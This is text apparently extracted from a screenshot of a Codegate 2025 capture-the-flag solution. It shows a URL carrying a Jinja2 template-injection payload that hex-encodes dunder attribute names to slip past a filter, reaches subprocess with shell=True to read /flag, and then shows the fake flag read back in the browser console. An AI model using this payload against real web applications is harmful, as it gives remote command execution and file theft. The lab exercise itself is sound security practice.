 localhost:5000/article?title=1&c
localhost:5000/article?title=1&content=</pre><pre%20id="flag">{{()|attr(%27\x5f\x5fcl\x61ss\x5f\x5f%27)|attr(%27\x5f\x5fb\x61se\x
Title: 1
Content:
codegate2025{fake_flag}
</pre><pre id= {{()|attr('\x5f\x5fcl\x61ss\x5f\x5f')|attr('\x5f\x5fb\x61se\x5f\x5f')|attr('\x5f\x5fsubcl\x61sses\x5f\x5f')()|attr('\x
/flag',shell=True,stdout=-1)|attr('communicate')()|attr('\x5f\x5fgetitem\x5f\x5f')(0)|attr('decode')('utf-8')}}
" type="hidden">
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder
top Filter
document.querySelector('#flag').textContent
'codegate2025{fake_flag}'